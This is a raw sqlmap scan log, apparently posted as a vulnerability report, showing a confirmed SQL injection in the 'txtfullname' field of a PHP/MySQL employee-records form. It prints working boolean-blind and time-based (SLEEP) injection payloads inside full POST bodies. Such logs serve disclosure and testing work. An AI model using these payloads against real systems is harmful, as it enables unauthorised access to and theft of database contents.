 [19:46:29] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[19:46:29] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[19:46:29] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[19:46:29] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[19:46:29] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:46:29] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[19:46:29] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[19:46:29] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[19:46:29] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[19:46:29] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[19:46:29] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[19:46:29] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[19:46:29] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[19:46:29] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[19:46:29] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 118 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: txtfullname='||(SELECT 0x55626b7a WHERE 2795=2795 AND 4031=4031)||'&cmdsex=Male&txtphone=08067361023&txtdob=12/9/1980&tx
taddress=12 Ikono rd&txtqualification=Msc&cmddept=Bursary&cmdemployeetype=Academic&txtappointment=9/9/2023&txtbasic_salary=21000&txtg
ross_pay=25000&btnedit=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: txtfullname='||(SELECT 0x55464841 WHERE 5975=5975 AND (SELECT 1479 FROM (SELECT(SLEEP(5)))kHxj))||'&cmdsex=Male&txtphone
=08067361023&txtdob=12/9/1980&txtaddress=12 Ikono rd&txtqualification=Msc&cmddept=Bursary&cmdemployeetype=Academic&txtappointment=9/9
/2023&txtbasic_salary=21000&txtgross_pay=25000&btnedit=
---
[19:46:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.21.2
back-end DBMS: MySQL >= 5.0.12
[19:46:29] [INFO] fetched data logged to text files under '/Users/xianyu123/.sqlmap/output/10.0.0.20'
[19:46:29] [WARNING] your sqlmap version is outdated

[*] ending @ 19:46:29 /2025-01-28/